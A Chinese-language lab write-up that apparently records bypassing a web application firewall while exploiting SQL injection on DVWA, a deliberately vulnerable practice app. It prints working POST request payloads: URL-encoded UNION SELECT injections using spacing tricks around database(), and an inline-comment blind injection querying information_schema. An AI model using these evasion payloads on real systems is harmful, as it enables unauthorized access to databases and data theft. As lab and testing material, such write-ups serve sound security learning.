
利用函数名"feature"进行拼接
在无意中发现database()和database ()都是可以执行的

唔…..既然这样我们岂不是能利用这个空格进行ByPass
试试看!
POST /vulnerabilities/sqli/ HTTP/1.1
...
...
id=-1'+%75%6e%69%6f%6e%20%73%65%6c%65%63%74+1,database%20()%23&Submit=Submit
同理,用连接符"+“也可以绕过成功
POST /vulnerabilities/sqli/ HTTP/1.1
...
...
id=-1'+%75%6e%69%6f%6e%20%73%65%6c%65%63%74+1,database+()%23&Submit=Submit

绕过SELECT A FROM B格式检测
经过了多次疯狂试探后,发现只有在完整的(指两个关键字没有被分割或者缺失/多余字母) 的SELECT和FROM后面同时有内容(一些特殊字符除外)WAF才会WOOF拦截.
Round 1: 替换空格
把空格换成各种奇形怪状的格式,以及用注释替代空格
一个字,寄.

Round 2: SELECT和FROM用注释劈开
寄.虽说绕过去了,但语句不被识别了,直接报错…
猜想原因: 注释
/**/相当于空格,关键词被空格分开了自然无法执行了= =
Round 3: 使用内联注释+URL编码的盲注payload
喵哈哈哈哈~~,终于ok了
POST /vulnerabilities/sqli/ HTTP/1.1
...
...
id=1'+and+(/*!40000%53elect*//**/count(table_name)+from+information_schema.tables+where+table_schema='dvwa')=2%23&Submit=Submit